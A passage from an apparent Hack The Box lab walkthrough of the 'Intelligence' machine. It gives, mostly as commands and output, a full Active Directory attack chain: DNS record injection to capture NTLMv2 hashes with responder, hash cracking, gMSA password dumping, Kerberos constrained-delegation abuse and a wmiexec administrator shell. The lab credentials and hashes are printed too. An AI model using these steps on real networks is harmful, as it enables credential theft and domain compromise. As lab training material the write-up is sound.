25
26
27
┌──(kali㉿kali)-[/tmp/x]
└─$ @@crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares@@
SMB         10.10.10.248    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB         10.10.10.248    445    DC               [+] Enumerated shares
SMB         10.10.10.248    445    DC               Share           Permissions     Remark
SMB         10.10.10.248    445    DC               -----           -----------     ------
SMB         10.10.10.248    445    DC               ADMIN$                          Remote Admin
SMB         10.10.10.248    445    DC               C$                              Default share
SMB         10.10.10.248    445    DC               IPC$            READ            Remote IPC
SMB         10.10.10.248    445    DC               @@@IT@@@              @@@READ@@@
SMB         10.10.10.248    445    DC               @@@NETLOGON@@@        @@@READ@@@            Logon server share
SMB         10.10.10.248    445    DC               @@@SYSVOL@@@          @@@READ@@@            Logon server share
SMB         10.10.10.248    445    DC               @@@Users@@@           @@@READ@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@smbclient \\\\10.10.10.248\\IT -U Tiffany.Molina%NewIntelligenceCorpUser9876@@
Try "help" to get a list of possible commands.
smb: \> @@ls@@
  .                                   D        0  Sun Apr 18 20:50:55 2021
  ..                                  D        0  Sun Apr 18 20:50:55 2021
  @@@downdetector.ps1@@@                    A     1046  Sun Apr 18 20:50:55 2021

                3770367 blocks of size 4096. 1447069 blocks available
smb: \> @@get downdetector.ps1@@
@@@getting file \downdetector.ps1 of size 1046 as downdetector.ps1@@@ (3.1 KiloBytes/sec) (average 3.1 KiloBytes/sec)
smb: \> @@exit
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[/tmp/x]
└─$ @@file downdetector.ps1@@
downdetector.ps1: @@@Unicode text, UTF-16, little-endian text, with CRLF, LF line terminators@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@dos2unix downdetector.ps1@@
dos2unix: @@@converting UTF-16LE file downdetector.ps1 to UTF-8 Unix format@@@...

┌──(kali㉿kali)-[/tmp/x]
└─$ @@nano downdetector.ps1@@
Since this file originated from a Windows host, it is encoded as little-endian UTF-16 with CRLF line terminators, as can be seen above. Endianess defines in what order bytes should be stored in memory. For example, using big endian and UTF-8 encoding, we would store the string “ABC” as 0x41424300 in memory. Conversely, if we used little endian, the string would be stored as 0x00434241. Furthermore, UTF-16 is simply a character encoding, meaning that it is a one-to-one mapping between binary values and characters.
Finally, Windows uses a carriage return (CR) and line feed (LF) character to mark the end of a line, while Linux only uses a line feed (LF) character. If we want to open this file in a text editor, such as nano, we will need to convert it to a Linux friendly format. We can do this using the dos2unix tool.
From a comment at the top of the downdetector.ps1 script, shown below, we can see that this script is executed every 5 minutes. The script contains a for loop which iterates through each child object of AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb where the child object’s name starts with the string “web”. The child objects of AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb are a list of domains where each domain which starts with “web” is a domain which the script should ensure is up and running.
1
2
3
4
5
6
7
8
9
10
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*")  {
	try {
		$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
		if(.StatusCode -ne 200) {
			Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
		}
	} catch {}
}
Inside of the for loop, the Invoke-WebRequest cmdlet is used to send a web request to each object we are iterating over. The if clause at line 6, attempts to check if the response code for the response of this request does not equal a 200 OK. If this is not the case, the website is not running properly and an email should be sent to the user Ted.Graves to let him know that there is an issue with this particular website.
Something interesting to note is that the Invoke-WebRequest cmdlet at line 5 is executed with the -UseDefaultCredentials flag. If we get a hold of these credentials, we might be able to use them elsewhere. In addition, it should be mentioned that line 6 would cause an error upon execution since the author forgot to write $request before the . character. However, this does not prevent the script from sending the authenticated web requests.
Since we know that the for loop iterates over all DNS records in AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb starting with the string “web”, we could try to inject our own DNS record which starts with this string and points to our attacker machine. This way, we could leak the credentials of the request. A good tool for this is dnstool which was developed by Dirk-jan Mollema.
We run this tool as demonstrated below. We use the -u and -p flags to provide the tool with the credentials of the Tiffany.Molina user which we compromised earlier. We use the --action flag to specify that we want to add a new DNS record and the --record flag to specify that the record name should be “web-evil” since this name starts with the string “web”. Then, we specify that this record name should resolve to our IP address using the --data flag and that it is an A record using the -type flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[/tmp/x]
└─$ @@wget https://raw.githubusercontent.com/dirkjanm/krbrelayx/master/dnstool.py@@
--2022-04-10 05:42:14--  https://raw.githubusercontent.com/dirkjanm/krbrelayx/master/dnstool.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20261 (20K) [text/plain]
Saving to: ‘dnstool.py’

dnstool.py                                                 100%[========================================================================================================================================>]  19.79K  --.-KB/s    in 0.003s

2022-04-10 05:42:15 (6.25 MB/s) - ‘@@@dnstool.py@@@’ @@@saved@@@ [20261/20261]


┌──(kali㉿kali)-[/tmp/x]
└─$ @@python3 dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 --action add --record web-evil --data 10.10.16.4 --type A 10.10.10.248@@
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] @@@Adding new record@@@
[+] @@@LDAP operation completed successfully@@@

┌──(kali㉿kali)-[/tmp/x]
└─$
There is a variety of DNS record types. The A record type is one of the most common and maps a domain name to an IPv4 address. The last argument is simply the server we are targeting. From the output of the command, we see that the injection of the new record is successful! This means that the Tiffany.Molina user has modification rights on this Active Directory object and that we should be able to trick the downDetector.ps1 script into sending us authenticated web requests.
The next step is to catch one of the authenticated web requests. We can do this using responder as shown below. We use the -I flag to specify a network interface to listen on. In the listing below, this is tun0 since this is the network interface which is facing the hack the box lab environment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70

┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo responder -I tun0@@
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|

           NBT-NS, LLMNR & MDNS Responder 3.1.1.0

  Author: Laurent Gaffie (laurent.gaffie@gmail.com)
  To kill this script hit CTRL-C


[+] Poisoners:
    LLMNR                      [ON]
    NBT-NS                     [ON]
    MDNS                       [ON]
    DNS                        [ON]
    DHCP                       [OFF]

[+] Servers:
    @@@HTTP server@@@                [@@@ON@@@]
    HTTPS server               [ON]
    WPAD proxy                 [OFF]
    Auth proxy                 [OFF]
    SMB server                 [ON]
    Kerberos server            [ON]
    SQL server                 [ON]
    FTP server                 [ON]
    IMAP server                [ON]
    POP3 server                [ON]
    SMTP server                [ON]
    DNS server                 [ON]
    LDAP server                [ON]
    RDP server                 [ON]
    DCE-RPC server             [ON]
    WinRM server               [ON]

[+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]

[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.16.4]
    Responder IPv6             [dead:beef:4::1002]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-7BSHVOOOKON]
    Responder Domain Name      [WYSN.LOCAL]
    Responder DCE-RPC Port     [49652]

@@@[+] Listening for events...@@@

[HTTP] NTLMv2 Client   : ::ffff:10.10.10.248
[HTTP] NTLMv2 @@@Username@@@ : @@@intelligence\Ted.Graves@@@
[HTTP] NTLMv2 @@@Hash@@@     : @@@Ted.Graves::intelligence:1c47423e00010562:C83C77FCFC30BAF8877ED75A4D91B2AB:010100000000000027681B87FA4CD801AC8DD0EFE91FC03300000000020008005700590053004E0001001E00570049004E002D00370042005300480056004F004F004F004B004F004E00040014005700590053004E002E004C004F00430041004C0003003400570049004E002D00370042005300480056004F004F004F004B004F004E002E005700590053004E002E004C004F00430041004C00050014005700590053004E002E004C004F00430041004C000800300030000000000000000000000000200000D2ABF102A325442058319BD8B1CC36A197486CE75252F9AD0CB436C324745E6A0A0010000000000000000000000000000000000009003C0048005400540050002F007700650062002D006500760069006C002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000@@@
After a couple of minutes, we receive a web request which contains credentials for the Ted.Graves user. We can try to crack these using hashcat as demonstrated below. We specify the hash type 5600 using the -m flag. This number corresponds to the hash type NTLMv2 and was obtained from the official hashcat website. Finally, we use the rockyou wordlist since it is a relatively large and well-known wordlist of common passwords.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat hash@@
@@@Ted.Graves::intelligence:1c47423e00010562:C83C77FCFC30BAF8877ED75A4D91B2AB:010100000000000027681B87FA4CD801AC8DD0EFE91FC03300000000020008005700590053004E0001001E00570049004E002D00370042005300480056004F004F004F004B004F004E00040014005700590053004E002E004C004F00430041004C0003003400570049004E002D00370042005300480056004F004F004F004B004F004E002E005700590053004E002E004C004F00430041004C00050014005700590053004E002E004C004F00430041004C000800300030000000000000000000000000200000D2ABF102A325442058319BD8B1CC36A197486CE75252F9AD0CB436C324745E6A0A0010000000000000000000000000000000000009003C0048005400540050002F007700650062002D006500760069006C002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt@@
hashcat (v6.2.5) starting
[...]
@@@TED.GRAVES@@@::intelligence:1c47423e00010562:c83c[...]0000:@@@Mr.Teddy@@@

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TED.GRAVES::intelligence:1c47423e00010562:c83c77fcf...000000
Time.Started.....: Sun Apr 10 05:50:32 2022 (10 secs)
Time.Estimated...: Sun Apr 10 05:50:42 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1102.9 kH/s (1.25ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10815488/14344385 (75.40%)
Rejected.........: 0/10815488 (0.00%)
Restore.Point....: 10813440/14344385 (75.38%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Ms.Jordan -> Moritz17
Hardware.Mon.#1..: Util: 74%

Started: Sun Apr 10 05:49:43 2022
Stopped: Sun Apr 10 05:50:44 2022
After around a minute, the hash is cracked and we obtain the password Mr.Teddy. Next, we will analyze this user’s and the previous user’s Active Directory permissions using bloodhound. However, before we can analyze any information, we must first extract it from the LDAP server on the target host. We can do this using bloodhound-python as demonstrated below. From the output of the tool, we can see that it found 2 computers, 43 users and 55 groups in the domain. It also provides us with the names of the two computers it identified. All of the extracted information is stored in a set of JSON files which can be imported into bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[/tmp/x]
└─$ @@bloodhound-python -c ALL -u TED.GRAVES -p Mr.Teddy -d intelligence.htb -dc intelligence.htb -ns 10.10.10.248@@
INFO: Found AD domain: intelligence.htb
INFO: Connecting to LDAP server: intelligence.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: @@@Found 2 computers@@@
INFO: Connecting to LDAP server: intelligence.htb
INFO: @@@Found 43 users@@@
INFO: @@@Found 55 groups@@@
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: @@@svc_int.intelligence.htb@@@
INFO: Querying computer: @@@dc.intelligence.htb@@@
WARNING: Could not resolve: svc_int.intelligence.htb: The resolution lifetime expired after 3.2134337425231934 seconds: Server 10.10.10.248 UDP port 53 answered The DNS operation timed out.; Server 10.10.10.248 UDP port 53 answered The DNS operation timed out.
INFO: Done in 00M 13S

┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls@@
[...]
@@@20220411130157_computers.json  20220411130157_domains.json  20220411130157_groups.json  20220411130157_users.json@@@
[...]
┌──(kali㉿kali)-[/tmp/x]
└─$
The next step is to import the JSON files into bloodhound to analyze them. We start the bloodhound graph database by executing start neo4j and bloodhound by executing bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo neo4j start@@
Directories in use:
home:         /usr/share/neo4j
config:       /usr/share/neo4j/conf
logs:         /usr/share/neo4j/logs
plugins:      /usr/share/neo4j/plugins
import:       /usr/share/neo4j/import
data:         /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses:     /usr/share/neo4j/licenses
run:          /usr/share/neo4j/run
Starting Neo4j.
@@@Started neo4j@@@ (pid:153091). It is available at http://localhost:7474
There may be a short delay until the server is ready.

┌──(kali㉿kali)-[/tmp/x]
└─$ @@bloodhound@@
[...]
Once bloodhound starts, we provide it with the credentials for accessing the Neo4j database. If it is your first time using the Neo4j database, you can normally log in to the Neo4j web interface at http://127.0.0.1:7474/browser/ with the username neo4j and password neo4j. Once logged in, you can set the password to something more secure and then use that password in bloodhound.



Once we have logged in, we press the Upload Data button, select the JSON files and press the Open button.


Next, we use the search bar at the top-left corner to search for the Ted.Graves user we compromised. Once the TED.GRAVES@INTELLIGENCE.HTB suggestion pops up, we press enter to load this user. We then right click the icon of the user and select Mark User as Owned to let bloodhound know that we have already compromised this user. This adds a skull symbol to the icon. We do the same thing for the Tiffany.Molina user.


Once we have marked both of our compromised users as owned, we navigate to the Analysis tab and press Shortest Path from Owned Principals. We then select the domain INTELLIGENCE.HTB and TED.GRAVES@INTELLIGENCE.HTB in the two resulting pop-ups.



After some time, bloodhound shows us a path from the Ted.Graves user to the domain controller, as can be seen above. This graph shows us that Ted.Graves is a member of the ITSUPPORT group which has the ReadGMSAPassword permission on the SVC_INT account. This means that we can read the SVC_INT account’s password and thus compromise it.
The graph also shows that the SVC_INT account has the AllowedToDelegate permission on the domain controller! This means that SVC_INT is allowed to perform Kerberos Constrained Delegation on the target domain controller. Consequently, the SVC_INT account can impersonate any user when accessing any service running on the domain controller. As such, we could abuse this permission to compromise the administrator account which has administrative access on the domain controller.
To read the password of the SVC_INT account, we can use the Python script gMSADumper.py created by Micah Van Deusen, as performed below. We use the -u and -p flags to authenticate as Ted.Graves. In addition, we use the -l flag to specify the LDAP server we want to communicate with and -d to specify the domain we are targeting. As can be seen in the output of the command, this reveals the password hash of the SVC_INT account!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[/tmp/x]
└─$ @@wget https://raw.githubusercontent.com/micahvandeusen/gMSADumper/main/gMSADumper.py@@
--2022-04-11 14:16:41--  https://raw.githubusercontent.com/micahvandeusen/gMSADumper/main/gMSADumper.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4609 (4.5K) [text/plain]
Saving to: ‘gMSADumper.py’

gMSADumper.py                100%[==============================================>]   4.50K  --.-KB/s    in 0.001s

2022-04-11 14:16:41 (4.90 MB/s) - ‘@@@gMSADumper.py@@@’ @@@saved@@@ [4609/4609]


┌──(kali㉿kali)-[/tmp/x]
└─$ @@python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -l intelligence.htb -d intelligence.htb@@
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::@@@a5fd76c71109b0b483abe309fbc92ccb@@@
Before we can abuse the AllowedToDelegate permission, we need to know the Service Principal Name (SPN) of the domain controller. We can find this information in bloodhound by selecting the SVC_INT node, clicking the Node Info tab and checking the Allowed To Delegate field. By looking at this field, we can discover that the SPN of the domain controller is WWW/dc.intelligence.htb.

Now that we have the SPN of the domain controller, we should have everything we need to get a Ticket Granting Ticket (TGT) for the administrator user. We could attempt to generate this TGT with impacket as demonstrated below. We specify the target host with the -spn flag, the password hash for authentication with the -hashes flag, the IP of the domain controller with the -dc-ip flag and the target account to compromise with the -impersonate flag. After the flags, we specify the user we would like to authenticate as, using the hash we provided in the -hashes flag. Note that the format of the hash provided to the -hashes flag, should be LMHASH:NTHASH. However, since the hash we leaked for the SVC_INT account did not have an LM part, we can leave the LMHASH part bank.
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/x]
└─$ @@impacket-getST -spn www/dc.intelligence.htb -hashes :a5fd76c71109b0b483abe309fbc92ccb -dc-ip 10.10.10.248 -impersonate administrator intelligence.htb/svc_int@@
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Getting TGT for user
Kerberos SessionError: @@@KRB_AP_ERR_SKEW@@@(@@@Clock skew too great@@@)
Upon running the command, we get the error message Clock skew too great. This is because Kerberos is time dependent and the time difference between our host and the target host is 7 hours, as we saw when we scanned the host with nmap. We can fix this by syncing our time with the time of the target host. To do this, we must first deactivate automatic time synchronization by executing timedatectl set-ntp 0. Then, we can sync our time with the time of the target host by executing sudo ntpdate -s intelligence.htb. Once we have synchronized our time, we can re-execute the command for generating a TGT.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo timedatectl set-ntp 0@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@date && sudo ntpdate -s intelligence.htb && date@@
Mon Apr 11 @@@02@@@:36:45 PM EDT 2022
Mon Apr 11 @@@09@@@:36:51 PM EDT 2022

┌──(kali㉿kali)-[/tmp/x]
└─$ @@impacket-getST -spn www/dc.intelligence.htb -hashes :a5fd76c71109b0b483abe309fbc92ccb -dc-ip 10.10.10.248 -impersonate administrator intelligence.htb/svc_int@@
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] @@@Saving ticket in administrator.ccache@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls@@
[...]
@@@administrator.ccache@@@
[...]
This time, we do not get an error and a TGT is generated. The script automatically writes this TGT to a file named “administrator.ccache”. The next step is to use this TGT to log in to the domain controller as the administrator user using wmiexec.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[/tmp/x]
└─$ @@export KRB5CCNAME=administrator.ccache@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@impacket-wmiexec -k -no-pass administrator@dc.intelligence.htb@@
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>@@whoami@@
@@@intelligence\administrator@@@

C:\>
To ensure that we use the generated TGT for Kerberos authentication, we create an environment variable named “KRB5CCNAME” which points to the administrator.ccache file. Then, we run wmiexec with the -k and -no-pass flags, to instruct it to authenticate using Kerberos. We also provide it with the target user and host as the last argument. Upon execution of the wmiexec command, we obtain administrative access to the domain controller, meaning that we have successfully compromised the entire domain!